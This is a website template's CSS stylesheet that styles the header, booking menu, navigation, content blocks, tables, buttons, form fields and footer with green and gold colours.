.tck-blog .tck-article-body {
}

.tck-article-readmore, .tck-readmore > a {
}

.tck-article-readmore:hover, .tck-readmore > a:hover {
}

.pagination ul.tck-pagination > li > a, .pagination ul.tck-pagination > li > span, .pagination ul.tck-pagination > li > .page-link {
}

.pagination ul.tck-pagination > li > a:hover {
}

.pagination ul.tck-pagination > li.active > a, .pagination ul.tck-pagination > li.active > span, .pagination ul.tck-pagination > li.active > .page-link {
}

.pagination .counter, .tck-blog p.counter {
}


.tck-article-details-align-h > dd {
	display: inline-block;
	margin-right: 10px; 
}

.tck-article-tools-right {
	float: right;
}

.tck-article-tools ul:not(.dropdown-menu) li {
	display: inline-block;
}

.tck-article-pagination-prev {
	float: left;
}

.tck-article-pagination-next {
	float: right;
}



/* ---------------------------------------
	Columns width
-----------------------------------------*/

#kopfzeilecolumn1 { width: calc(33.333333333333336 / 100 * (100% - 0px - (2 * 0px))); }

#kopfzeilecolumn2 { width: calc(33.333333333333336 / 100 * (100% - 0px - (2 * 0px))); }

#kopfzeilecolumn3 { width: calc(33.333333333333336 / 100 * (100% - 0px - (2 * 0px))); }

#logozeilecolumn1 { width: 22%; }

#logozeilecolumn2 { width: 39%; }

#logozeilecolumn3 { width: 39%; }


/* ---------------------------------------
	Custom styling
-----------------------------------------*/

.container, .container-fluid,
.tck-container, .tck-container-fluid {
	margin: 0 auto;
	box-sizing: border-box;
}

.container, .tck-container {
	max-width: 1050px;
}

.container-fluid, .tck-container-fluid {
	max-width: 1050px;
}

body {
	background: #ffffff url('../images/bkg-till.jpg') 0px 0px no-repeat fixed;
	background-size: cover;
	color: #363636;
	text-align: left;
	line-height: 24px;
	font-size: 18px;
	font-family: Times New Roman, Serif;
}

a {
	color: #317a56;
}


a:hover,  a:focus {
	color: #000000;
}

h1, div.componentheading {
	color: #317a56;
	font-weight: 0,2;
	font-size: 34px;
}

h2, div.contentheading {
	color: #317a56;
	font-weight: 10;
	font-size: 26px;
}

h3 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	letter-spacing: 1px;
	line-height: 20px;
	font-size: 20px;
}

.button, button, button.btn, input.btn, .btn {
    border: none;
	background: #d2c173;
	border-top: #e8dca7 2px solid;
	border-bottom: #918136 2px solid;
	border-left: #736421 2px solid;
	border-right: #f2e9bf 2px solid;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	-moz-border-radius: 6px 6px 6px 6px;
	-o-border-radius: 6px 6px 6px 6px;
	-webkit-border-radius: 6px 6px 6px 6px;
	border-radius: 6px 6px 6px 6px;
	color: #000000;
	padding: 10px;
	text-align: center;
	font-weight: bold;
}

.button:hover, button:hover, button.btn:hover, input.btn:hover, .btn:hover,
.button:focus, button:focus, button.btn:focus, input.btn:focus, .btn:focus {
	background: #942b1b;
	border-top: #b83f2c 2px solid;
	border-bottom: #6e271d 2px solid;
	border-left: #4f2924 2px solid;
	border-right: #c47164 2px solid;
	color: #ffffff;
}

.readmore a, .readmore .btn {
	background: #d2c173;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-o-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	border-radius: 4px 4px 4px 4px;
	color: #000000;
	margin-top: 15px;
	margin-bottom: 40px;
	padding: 3px;
	padding-top: 5px;
	font-weight: 5;
	font-size: 17px;
}

.readmore a:hover,
.readmore a:focus {
	background: #d2c173;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-o-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	border-radius: 4px 4px 4px 4px;
	color: #a30000;
}

.invalid {border: red;}
                
input.inputbox, .registration input, .login input, .contact input, .contact textarea,  select,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    border: none;
	height: auto;
	border: #bebebe 1px solid;
	color: #000000;
	padding: 7px;
	text-align: left;
	font-size: 16px;
}

input:focus, input.inputbox:focus, .registration input:focus, .login input:focus, .contact input:focus, .contact textarea:focus,  select:focus,
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border: #000000 1px solid;
}

table {
	background: #ffffff;
	border: #b5b5b5 1px solid;

                    }

table tr th,
table tr td {
	padding-top: 4px;
	padding-bottom: 4px;

}
/* ---------------------------------------
	Table styling
-----------------------------------------*/

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
	background-color: #e8faf2;
}

table {
  max-width: 100%;
  /*background-color: transparent;*/
  border-collapse: collapse;
  border-spacing: 0;
}
table {
  width: 100%;
  margin-bottom: 20px;
}
table th,
table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #b5b5b5;
}
table th {
  font-weight: bold;
}
table thead th {
  vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 0;
}
table tbody + tbody {
  border-top: 1px solid #b5b5b5;
}
table table {
  background-color: #ffffff;
}


#wrapper {
	background: #;

                    }

#wrapper > .inner {
	background: #d7f3e7;
	box-shadow: rgba(0,0,0,0.6) 0px 0px 20px 7px;
	-moz-box-shadow: rgba(0,0,0,0.6) 0px 0px 20px 7px;
	-webkit-box-shadow: rgba(0,0,0,0.6) 0px 0px 20px 7px;
}

#kopfzeile > .inner {
	background: #2a734f;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 0px;
	padding-left: 5px;
}

#kopfzeilecolumn1 {
	margin-top: 7px;
}

#buchung > .inner {
	padding-top: 10px;
}
#buchung ul.menu, #buchung ul.nav, #buchung ul.maximenuck {
            margin: 0;
            padding: 0;
}

#buchung ul.menu li, #buchung ul.nav li, #buchung ul.maximenuck li  {
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style:none;
}

#buchung ul.menu li li, #buchung ul.nav li li, #buchung ul.maximenuck li li {
	float: none;
	display: block;
}

#buchung ul.menu > li > a, #buchung ul.menu > li > span.separator,
#buchung ul.nav > li > a, #buchung ul.nav > li > span.separator,
#buchung ul.maximenuck > li > a, #buchung ul.maximenuck > li > span.separator{
    display:block;
	background: #e03b22;
	border-top: #d18c8c 2px solid;
	border-bottom: #702318 2px solid;
	border-left: #a85454 2px solid;
	border-right: #96392a 2px solid;
	-moz-border-radius: 8px;
	-o-border-radius: 8px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	-moz-border-radius: 8px 8px 8px 8px;
	-o-border-radius: 8px 8px 8px 8px;
	-webkit-border-radius: 8px 8px 8px 8px;
	border-radius: 8px 8px 8px 8px;
	color: #ffffff;
	margin-right: 45px;
	margin-bottom: 5px;
	margin-left: 45px;
	padding-top: 8px;
	padding-right: 55px;
	padding-bottom: 8px;
	padding-left: 55px;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 16px;
	font-family: Tahoma, sans-serif;
}

#buchung ul.menu > li:hover > a, #buchung ul.menu > li:hover > span.separator,
#buchung ul.menu > li:focus > a, #buchung ul.menu > li:focus > span.separator,
#buchung ul.nav > li:hover > a, #buchung ul.nav > li:hover > span.separator,
#buchung ul.nav > li:focus > a, #buchung ul.nav > li:focus > span.separator,
#buchung ul.maximenuck > li:hover > a, #buchung ul.maximenuck > li:hover > span.separator,
#buchung ul.maximenuck > li:focus > a, #buchung ul.maximenuck > li:focus > span.separator {
	color: #000000;
	text-align: center;
}

#buchung ul.menu > li.active > a, #buchung ul.menu > li.active > span.separator,
#buchung ul.nav > li.active > a, #buchung ul.nav > li.active > span.separator,
#buchung ul.maximenuck > li.active > a, #buchung ul.maximenuck > li.active > span.separator {
	text-align: center;
}

#buchung ul.menu li li a, #buchung ul.menu li li span.separator,
#buchung ul.nav li li a, #buchung ul.nav li li span.separator,
#buchung ul.maximenuck li li a, #buchung ul.maximenuck li li span.separator {
    display:block;
	color: #4a4a4a;
	margin: 2px;
	padding: 5px;
}

#buchung ul.menu li li:hover > a, #buchung ul.menu li li:hover span.separator,
#buchung ul.menu li li:focus > a, #buchung ul.menu li li:focus span.separator,
#buchung ul.nav li li:hover > a, #buchung ul.nav li li:hover span.separator,
#buchung ul.nav li li:focus > a, #buchung ul.nav li li:focus span.separator,
#buchung ul.maximenuck li li:hover > a, #buchung ul.maximenuck li li:hover span.separator,
#buchung ul.maximenuck li li:focus > a, #buchung ul.maximenuck li li:focus span.separator {
	background: #d1d1d1;
}

#buchung ul.menu li li.active > a, #buchung ul.menu li li.active span.separator,
#buchung ul.nav li li.active > a, #buchung ul.nav li li.active span.separator,
#buchung ul.maximenuck li li.active > a, #buchung ul.maximenuck li li.active span.separator{
}

/* code pour menu normal */
#buchung ul.menu li ul, #buchung ul.menu li:hover ul ul, #buchung ul.menu li:hover ul ul ul,
#buchung ul.menu li ul, #buchung ul.menu li:focus ul ul, #buchung ul.menu li:focus ul ul ul,
#buchung ul.nav li ul, #buchung ul.nav li:hover ul ul, #buchung ul.nav li:hover ul ul ul,
#buchung ul.nav li ul, #buchung ul.nav li:focus ul ul, #buchung ul.nav li:focus ul ul ul {
	position: absolute;
	left: -999em;
	z-index: 999;
        margin: 0;
        padding: 0;
	background: #e8e8e8;
	width: 200px;
}


#buchung ul.menu li:hover ul ul, #buchung ul.menu li:hover li:hover ul ul, #buchung ul.menu li:hover li:hover li:hover ul ul,
#buchung ul.menu li:focus ul ul, #buchung ul.menu li:focus li:focus ul ul, #buchung ul.menu li:focus li:focus li:focus ul ul,
#buchung ul.nav li:hover ul ul, #buchung ul.nav li:hover li:hover ul ul, #buchung ul.nav li:hover li:hover li:hover ul ul,
#buchung ul.nav li:focus ul ul, #buchung ul.nav li:focus li:focus ul ul, #buchung ul.nav li:focus li:focus li:focus ul ul {
	left: -999em;
}

#buchung ul.menu li:hover > ul, #buchung ul.menu li:hover ul li:hover > ul, #buchung ul.menu li:hover ul li:hover ul li:hover > ul, #buchung ul.menu li:hover ul li:hover ul li:hover ul li:hover > ul,
#buchung ul.menu li:focus > ul, #buchung ul.menu li:focus ul li:focus > ul, #buchung ul.menu li:focus ul li:focus ul li:focus > ul, #buchung ul.menu li:focus ul li:focus ul li:focus ul li:focus > ul,
#buchung ul.nav li:hover > ul, #buchung ul.nav li:hover ul li:hover > ul, #buchung ul.nav li:hover ul li:hover ul li:hover > ul, #buchung ul.nav li:hover ul li:hover ul li:hover ul li:hover > ul,
#buchung ul.nav li:focus > ul, #buchung ul.nav li:focus ul li:focus > ul, #buchung ul.nav li:focus ul li:focus ul li:focus > ul, #buchung ul.nav li:focus ul li:focus ul li:focus ul li:focus > ul {
	left: auto;
}

#buchung ul.menu li:hover ul li:hover ul,
#buchung ul.menu li:focus ul li:focus ul,
#buchung ul.nav li:hover ul li:hover ul,
#buchung ul.nav li:focus ul li:focus ul {
	margin-top: -30px;
	margin-left: 190px;
}

/* fin code normal */

#buchung ul.maximenuck li ul, #buchung ul.maximenuck li:hover ul ul, #buchung ul.maximenuck li:hover ul ul ul,
#buchung ul.maximenuck li ul, #buchung ul.maximenuck li:focus ul ul, #buchung ul.maximenuck li:focus ul ul ul {
	position: static !important;
	left: auto !important;
	background: transparent !important;
	border-radius: 0 !important;
    border: none !important;
	-moz-border-radius: 0 !important;
	-o-border-radius:  0 !important;
	-webkit-border-radius: 0 !important;
	width: 100% !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#buchung ul.maximenuCK li ul ul,
#buchung ul.maximenuck li ul ul {
	margin: 0 !important;
}

#buchung li div.maxidrop-main {
	width: 200px;
}

#buchung li div.floatCK,
#buchung li div.floatck {
	background: #e8e8e8;
}

#buchung ul li ul.maximenuCK2,
#buchung ul li ul.maximenuck2 {
    margin: 0;
    padding: 0;
}

#buchung ul li div.maximenuCK2,
#buchung ul li div.maximenuck2 {
    float: left;
    width: 100%;
}

#buchung li div.maxidrop-main div.maxidrop-main {
}

#buchung ul li.maximenuCK div.floatCK div.floatCK,
#buchung ul li.maximenuck div.floatck div.floatck {
	margin-top: -30px;
	margin-left: 190px;
}

#buchung span.descCK,
#buchung span.descck {
    display: block;
    line-height: 10px;
}

#buchung ul.menu li li {
    float: none;
    display: block;
}


#kopftext > .inner {
	color: #ffffff;
	margin-top: 0px;
	font-family: Verdana, sans-serif;
}

#kopftext .tck-module-text {
	padding-top: 5px;
}

#kopftext a {
	color: #ffffff;
}


#kopftext a:hover, #kopftext a:focus  {
	font-weight: normal;
}

#kopftext-rechts > .inner {
	color: #ffffff;
	padding-top: 10px;
	font-family: Verdana, sans-serif;
}

#ungenutzt > .inner {
	background: #438d68;
	color: #ffffff;
	margin: 0px;
	padding: 6px;
	padding-top: 10px;
	padding-right: 50px;
	padding-left: 50px;
	font-weight: bold;
	font-family: Verdana, sans-serif;
}

#ungenutzt a {
	color: #ffffff;
	font-weight: bold;
}


#ungenutzt a:hover, #ungenutzt a:focus  {
	color: #ffffff;
	font-weight: bold;
}

#logo-resp > .inner {
	background:  url('../images/logo-bkg-1050.jpg') center center no-repeat scroll;
	background-size: cover;
}

#logozeile {
	width: 1050px;
}

#logozeile > .inner {
	background:  url('../images/logo-bkg-1050.jpg') 0px 0px no-repeat scroll;
	background-size: auto;
	height: 200px;
	margin: 0px;
	padding: 0px;
}

#logo1 > .inner > .bannerlogodesc {
	color: #a3a3a3;
	font-size: 13px;
	font-family: Arial, sans-serif;
}

#logo1 > .inner {
	margin: 0px;
	margin-top: 10px;
	margin-bottom: 0px;
	margin-left: 50px;
	padding: 0px;
}

#logotext {
	width: 600px;
}

#nav > .inner {
	background: #d7f3e7;
	border-bottom: #ab0000 1px solid;
	margin: 0px;
	padding-top: 3px;
	text-align: center;
}
#nav ul.menu, #nav ul.nav, #nav ul.maximenuck {
            margin: 0;
            padding: 0;
}

#nav ul.menu li, #nav ul.nav li, #nav ul.maximenuck li  {
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style:none;
}

#nav ul.menu li li, #nav ul.nav li li, #nav ul.maximenuck li li {
	float: none;
	display: block;
}

#nav ul.menu > li > a, #nav ul.menu > li > span.separator,
#nav ul.nav > li > a, #nav ul.nav > li > span.separator,
#nav ul.maximenuck > li > a, #nav ul.maximenuck > li > span.separator{
    display:block;
	border-bottom: #d2c173 5px solid;
	border: none;
	color: #000000;
	padding: 5px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	letter-spacing: 1px;
	font-size: 16px;
	font-family: Times New Roman, Serif;
}

#nav ul.menu > li:hover > a, #nav ul.menu > li:hover > span.separator,
#nav ul.menu > li:focus > a, #nav ul.menu > li:focus > span.separator,
#nav ul.nav > li:hover > a, #nav ul.nav > li:hover > span.separator,
#nav ul.nav > li:focus > a, #nav ul.nav > li:focus > span.separator,
#nav ul.maximenuck > li:hover > a, #nav ul.maximenuck > li:hover > span.separator,
#nav ul.maximenuck > li:focus > a, #nav ul.maximenuck > li:focus > span.separator {
	border: none;
	color: #962323;
}

#nav ul.menu > li.active > a, #nav ul.menu > li.active > span.separator,
#nav ul.nav > li.active > a, #nav ul.nav > li.active > span.separator,
#nav ul.maximenuck > li.active > a, #nav ul.maximenuck > li.active > span.separator {
	border-bottom: #962323 5px solid;
	color: #962323;
}

#nav ul.menu li li a, #nav ul.menu li li span.separator,
#nav ul.nav li li a, #nav ul.nav li li span.separator,
#nav ul.maximenuck li li a, #nav ul.maximenuck li li span.separator {
    display:block;
	background: #ffffff;
	border: #d2c173 1px solid;
	color: #000000;
	margin: 1px;
	padding: 5px;
	text-align: left;
	font-size: 14px;
	font-family: Times New Roman, Serif;
}

#nav ul.menu li li:hover > a, #nav ul.menu li li:hover span.separator,
#nav ul.menu li li:focus > a, #nav ul.menu li li:focus span.separator,
#nav ul.nav li li:hover > a, #nav ul.nav li li:hover span.separator,
#nav ul.nav li li:focus > a, #nav ul.nav li li:focus span.separator,
#nav ul.maximenuck li li:hover > a, #nav ul.maximenuck li li:hover span.separator,
#nav ul.maximenuck li li:focus > a, #nav ul.maximenuck li li:focus span.separator {
	color: #438d68;
	font-weight: bold;
}

#nav ul.menu li li.active > a, #nav ul.menu li li.active span.separator,
#nav ul.nav li li.active > a, #nav ul.nav li li.active span.separator,
#nav ul.maximenuck li li.active > a, #nav ul.maximenuck li li.active span.separator{
	color: #942b1b;
	font-weight: bold;
}

/* code pour menu normal */
#nav ul.menu li ul, #nav ul.menu li:hover ul ul, #nav ul.menu li:hover ul ul ul,
#nav ul.menu li ul, #nav ul.menu li:focus ul ul, #nav ul.menu li:focus ul ul ul,
#nav ul.nav li ul, #nav ul.nav li:hover ul ul, #nav ul.nav li:hover ul ul ul,
#nav ul.nav li ul, #nav ul.nav li:focus ul ul, #nav ul.nav li:focus ul ul ul {
	position: absolute;
	left: -999em;
	z-index: 999;
        margin: 0;
        padding: 0;
	background: #;
}


#nav ul.menu li:hover ul ul, #nav ul.menu li:hover li:hover ul ul, #nav ul.menu li:hover li:hover li:hover ul ul,
#nav ul.menu li:focus ul ul, #nav ul.menu li:focus li:focus ul ul, #nav ul.menu li:focus li:focus li:focus ul ul,
#nav ul.nav li:hover ul ul, #nav ul.nav li:hover li:hover ul ul, #nav ul.nav li:hover li:hover li:hover ul ul,
#nav ul.nav li:focus ul ul, #nav ul.nav li:focus li:focus ul ul, #nav ul.nav li:focus li:focus li:focus ul ul {
	left: -999em;
}

#nav ul.menu li:hover > ul, #nav ul.menu li:hover ul li:hover > ul, #nav ul.menu li:hover ul li:hover ul li:hover > ul, #nav ul.menu li:hover ul li:hover ul li:hover ul li:hover > ul,
#nav ul.menu li:focus > ul, #nav ul.menu li:focus ul li:focus > ul, #nav ul.menu li:focus ul li:focus ul li:focus > ul, #nav ul.menu li:focus ul li:focus ul li:focus ul li:focus > ul,
#nav ul.nav li:hover > ul, #nav ul.nav li:hover ul li:hover > ul, #nav ul.nav li:hover ul li:hover ul li:hover > ul, #nav ul.nav li:hover ul li:hover ul li:hover ul li:hover > ul,
#nav ul.nav li:focus > ul, #nav ul.nav li:focus ul li:focus > ul, #nav ul.nav li:focus ul li:focus ul li:focus > ul, #nav ul.nav li:focus ul li:focus ul li:focus ul li:focus > ul {
	left: auto;
}

#nav ul.menu li:hover ul li:hover ul,
#nav ul.menu li:focus ul li:focus ul,
#nav ul.nav li:hover ul li:hover ul,
#nav ul.nav li:focus ul li:focus ul {
	margin-top: -30px;
	margin-left: 190px;
}

/* fin code normal */

#nav ul.maximenuck li ul, #nav ul.maximenuck li:hover ul ul, #nav ul.maximenuck li:hover ul ul ul,
#nav ul.maximenuck li ul, #nav ul.maximenuck li:focus ul ul, #nav ul.maximenuck li:focus ul ul ul {
	position: static !important;
	left: auto !important;
	background: transparent !important;
	border-radius: 0 !important;
    border: none !important;
	-moz-border-radius: 0 !important;
	-o-border-radius:  0 !important;
	-webkit-border-radius: 0 !important;
	width: 100% !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#nav ul.maximenuCK li ul ul,
#nav ul.maximenuck li ul ul {
	margin: 0 !important;
}

#nav li div.maxidrop-main {
}

#nav li div.floatCK,
#nav li div.floatck {
	background: #;
}

#nav ul li ul.maximenuCK2,
#nav ul li ul.maximenuck2 {
    margin: 0;
    padding: 0;
}

#nav ul li div.maximenuCK2,
#nav ul li div.maximenuck2 {
    float: left;
    width: 100%;
}

#nav li div.maxidrop-main div.maxidrop-main {
}

#nav ul li.maximenuCK div.floatCK div.floatCK,
#nav ul li.maximenuck div.floatck div.floatck {
	margin-top: -30px;
	margin-left: 190px;
}

#nav span.descCK,
#nav span.descck {
    display: block;
    line-height: 10px;
}

#nav ul.menu li li {
    float: none;
    display: block;
}


#slider > .inner {
	background: #d7f3e7;
	border-bottom: #d2c173 2px solid;
	margin: 0px;
	margin-bottom: -20px;
	padding: 0px;
}
#blocks1 .n1 > .flexiblemodule { width: 100%; }
#blocks1 .n2 > .flexiblemodule { width: 50%; }
#blocks1 .n2 > .flexiblemodule + div { width: 50%; }
#blocks1 .n3 > .flexiblemodule { width: 33.333333333333%; }
#blocks1 .n3 > .flexiblemodule + div { width: 33.333333333333%; }
#blocks1 .n3 > .flexiblemodule + div + div { width: 33.333333333333%; }

#blocks1 > .inner {
	margin-top: -20px;
	margin-right: 60px;
	margin-bottom: 20px;
	margin-left: 60px;
}

#blocks1mod1 > .inner {
	background: #438d68;
	color: #ffffff;
	margin-right: 15px;
	padding: 12px;
}

#blocks1mod1 .tck-module-text {
	color: #ffffff;
	line-height: 28px;
}

#blocks1mod1 a {
	color: #ffffff;
}


#blocks1mod1 a:hover, #blocks1mod1 a:focus  {
	color: #d2c173;
}

#blocks1mod2 > .inner {
	background: #438d68;
	color: #ffffff;
	margin-right: 15px;
	padding: 12px;
}

#blocks1mod2 .tck-module-text {
	color: #ffffff;
	line-height: 28px;
}

#blocks1mod2 a {
	color: #ffffff;
}


#blocks1mod2 a:hover, #blocks1mod2 a:focus  {
	color: #d2c173;
}

#blocks1mod3 > .inner {
	background: #438d68;
	color: #ffffff;
	padding: 12px;
}

#blocks1mod3 .tck-module-text {
	color: #ffffff;
	line-height: 28px;
}

#blocks1mod3 a {
	color: #ffffff;
}


#blocks1mod3 a:hover, #blocks1mod3 a:focus  {
	color: #d2c173;
}
#block2 .n1 > .flexiblemodule { width: 100%; }
#block2 .n2 > .flexiblemodule { width: 50%; }
#block2 .n2 > .flexiblemodule + div { width: 50%; }
#block2 .n3 > .flexiblemodule { width: 33.333333333333%; }
#block2 .n3 > .flexiblemodule + div { width: 33.333333333333%; }
#block2 .n3 > .flexiblemodule + div + div { width: 33.333333333333%; }

#block2 > .inner {
	margin-top: -20px;
	margin-right: 60px;
	margin-bottom: 20px;
	margin-left: 60px;
}

#block3 > .inner {
	background: #438d68;
	color: #ffffff;
	margin-right: 15px;
	padding: 12px;
}

#block3 .tck-module-text {
	color: #ffffff;
	line-height: 28px;
}

#block3 a {
	color: #ffffff;
}


#block3 a:hover, #block3 a:focus  {
	color: #d2c173;
}

#block3 ul.nav li a, #block3 ul.nav li span.separator,
#block3 ul.nav li a, #block3 ul.nav li span.separator {

}

#block3 ul.menu li a, #block3 ul.menu li span.separator,
#block3 ul.nav li a, #block3 ul.nav li span.separator {
    display: block;
	background: #2a734f;
	border: #d2c173 1px solid;
	margin-bottom: 4px;
	padding: 6px;
	font-weight: bold;
}

#block4 > .inner {
	background: #438d68;
	color: #ffffff;
	margin-right: 15px;
	padding: 12px;
}

#block4 .tck-module-text {
	color: #ffffff;
	line-height: 28px;
}

#block4 a {
	color: #ffffff;
}


#block4 a:hover, #block4 a:focus  {
	color: #d2c173;
}

#block5 > .inner {
	background: #438d68;
	color: #ffffff;
	padding: 12px;
}

#block5 .tck-module-text {
	color: #ffffff;
	line-height: 28px;
}

#block5 a {
	color: #ffffff;
}


#block5 a:hover, #block5 a:focus  {
	color: #d2c173;
}

#slider-mobil > .inner {
	background: #d7f3e7;
	border-bottom: #d2c173 2px solid;
	margin: 0px;
	padding: 0px;
}

#maincontent > .inner {
	background: #d7f3e7;
	padding-right: 7%;
	padding-left: 7%;
}

#spalte-links > .inner {
	background: #d7f3e7;
	margin-right: 10px;
	padding: 10px;
}

#spalte-links div.moduletable, #spalte-links div.module, #spalte-links .widget, #spalte-links .tck-module,
#spalte-links div.moduletable_menu, #spalte-links div.module_menu {
	margin-bottom: 15px;
}

#main > .inner {
	margin-top: 15px;
	margin-bottom: 20px;
}

#spalte-rechts > .inner {
	margin-left: 10px;
	padding: 10px;
}

#spalte-rechts div.moduletable, #spalte-rechts div.module, #spalte-rechts .widget, #spalte-rechts .tck-module,
#spalte-rechts div.moduletable_menu, #spalte-rechts div.module_menu {
	margin-bottom: 15px;
}

#fusszeile > .inner {
	background: #438d68;
	background-image: -o-linear-gradient(center top,rgba(67,141,104,1), rgba(67,141,104,1) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(rgba(67,141,104,1)), color-stop(100%, rgba(67,141,104,1)));
	background-image: -moz-linear-gradient(center top,rgba(67,141,104,1), rgba(67,141,104,1) 100%);
	background-image: linear-gradient(center top,rgba(67,141,104,1), rgba(67,141,104,1) 100%);
	color: #888888;
	padding-right: 50px;
	padding-left: 50px;
	text-align: center;
	font-weight: normal;
	font-family: Verdana, sans-serif;
}
#fusszeile ul.menu, #fusszeile ul.nav, #fusszeile ul.maximenuck {
            margin: 0;
            padding: 0;
}

#fusszeile ul.menu li, #fusszeile ul.nav li, #fusszeile ul.maximenuck li  {
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style:none;
}

#fusszeile ul.menu li li, #fusszeile ul.nav li li, #fusszeile ul.maximenuck li li {
	float: none;
	display: block;
}

#fusszeile ul.menu > li > a, #fusszeile ul.menu > li > span.separator,
#fusszeile ul.nav > li > a, #fusszeile ul.nav > li > span.separator,
#fusszeile ul.maximenuck > li > a, #fusszeile ul.maximenuck > li > span.separator{
    display:block;
	color: #ffffff;
	margin: 0px;
	padding: 15px;
	font-weight: normal;
	font-size: 12px;
	font-family: Verdana, sans-serif;
}

#fusszeile ul.menu > li:hover > a, #fusszeile ul.menu > li:hover > span.separator,
#fusszeile ul.menu > li:focus > a, #fusszeile ul.menu > li:focus > span.separator,
#fusszeile ul.nav > li:hover > a, #fusszeile ul.nav > li:hover > span.separator,
#fusszeile ul.nav > li:focus > a, #fusszeile ul.nav > li:focus > span.separator,
#fusszeile ul.maximenuck > li:hover > a, #fusszeile ul.maximenuck > li:hover > span.separator,
#fusszeile ul.maximenuck > li:focus > a, #fusszeile ul.maximenuck > li:focus > span.separator {
	background: #438d68;
	background-image: -o-linear-gradient(center top,rgba(67,141,104,1), rgba(67,141,104,1) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(rgba(67,141,104,1)), color-stop(100%, rgba(67,141,104,1)));
	background-image: -moz-linear-gradient(center top,rgba(67,141,104,1), rgba(67,141,104,1) 100%);
	background-image: linear-gradient(center top,rgba(67,141,104,1), rgba(67,141,104,1) 100%);
	color: #ffffff;
	font-weight: bold;
}

#fusszeile ul.menu > li.active > a, #fusszeile ul.menu > li.active > span.separator,
#fusszeile ul.nav > li.active > a, #fusszeile ul.nav > li.active > span.separator,
#fusszeile ul.maximenuck > li.active > a, #fusszeile ul.maximenuck > li.active > span.separator {
	color: #ffffff;
	font-weight: bold;
}

#fusszeile ul.menu li li a, #fusszeile ul.menu li li span.separator,
#fusszeile ul.nav li li a, #fusszeile ul.nav li li span.separator,
#fusszeile ul.maximenuck li li a, #fusszeile ul.maximenuck li li span.separator {
    display:block;
	border-top: #ffffff 1px solid;
	border-bottom: #ffffff 1px solid;
	color: #555555;
	padding: 6px;
}

#fusszeile ul.menu li li:hover > a, #fusszeile ul.menu li li:hover span.separator,
#fusszeile ul.menu li li:focus > a, #fusszeile ul.menu li li:focus span.separator,
#fusszeile ul.nav li li:hover > a, #fusszeile ul.nav li li:hover span.separator,
#fusszeile ul.nav li li:focus > a, #fusszeile ul.nav li li:focus span.separator,
#fusszeile ul.maximenuck li li:hover > a, #fusszeile ul.maximenuck li li:hover span.separator,
#fusszeile ul.maximenuck li li:focus > a, #fusszeile ul.maximenuck li li:focus span.separator {
	background: #f7f7f7;
	border-top: #e8e8e8 1px solid;
	border-bottom: #ededed 1px solid;
	color: #252525;
}

#fusszeile ul.menu li li.active > a, #fusszeile ul.menu li li.active span.separator,
#fusszeile ul.nav li li.active > a, #fusszeile ul.nav li li.active span.separator,
#fusszeile ul.maximenuck li li.active > a, #fusszeile ul.maximenuck li li.active span.separator{
}

/* code pour menu normal */
#fusszeile ul.menu li ul, #fusszeile ul.menu li:hover ul ul, #fusszeile ul.menu li:hover ul ul ul,
#fusszeile ul.menu li ul, #fusszeile ul.menu li:focus ul ul, #fusszeile ul.menu li:focus ul ul ul,
#fusszeile ul.nav li ul, #fusszeile ul.nav li:hover ul ul, #fusszeile ul.nav li:hover ul ul ul,
#fusszeile ul.nav li ul, #fusszeile ul.nav li:focus ul ul, #fusszeile ul.nav li:focus ul ul ul {
	position: absolute;
	left: -999em;
	z-index: 999;
        margin: 0;
        padding: 0;
	background: #ffffff;
	border: #d9d9d9 1px solid;
	width: 200px;
	padding-top: 20px;
	padding-bottom: 20px;
}


#fusszeile ul.menu li:hover ul ul, #fusszeile ul.menu li:hover li:hover ul ul, #fusszeile ul.menu li:hover li:hover li:hover ul ul,
#fusszeile ul.menu li:focus ul ul, #fusszeile ul.menu li:focus li:focus ul ul, #fusszeile ul.menu li:focus li:focus li:focus ul ul,
#fusszeile ul.nav li:hover ul ul, #fusszeile ul.nav li:hover li:hover ul ul, #fusszeile ul.nav li:hover li:hover li:hover ul ul,
#fusszeile ul.nav li:focus ul ul, #fusszeile ul.nav li:focus li:focus ul ul, #fusszeile ul.nav li:focus li:focus li:focus ul ul {
	left: -999em;
}

